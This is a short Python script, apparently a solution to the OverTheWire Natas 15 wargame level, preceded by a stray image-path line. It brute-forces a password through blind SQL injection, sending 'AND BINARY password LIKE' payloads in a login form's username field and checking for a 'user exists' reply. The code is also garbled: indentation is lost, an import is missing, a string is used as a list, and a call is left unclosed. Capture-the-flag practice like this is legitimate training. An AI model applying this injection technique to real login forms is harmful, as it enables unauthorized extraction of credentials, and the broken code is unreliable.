 import string
maybe_pass = ""
char = string.ascii_lowercase + string.ascii_uppercase + string.digits
while 1:
for i in char:
print(">>> ","".join(maybe_pass)+i)
resp = requests.post("http://natas15.natas.labs.overthewire.org/",data={"username":'natas16" AND BINARY password LIKE "'+ ("").join(maybe_pass) + i +'%" #'},
text1 = resp.text
#print(text1)
#print('natas16" AND BINARY password LIKE "'+ ("").join(maybe_pass) + i +'%" #')
if text1.find("user exists") != -1:
print("yes")
maybe_pass.append(i)
break
print(resp.text)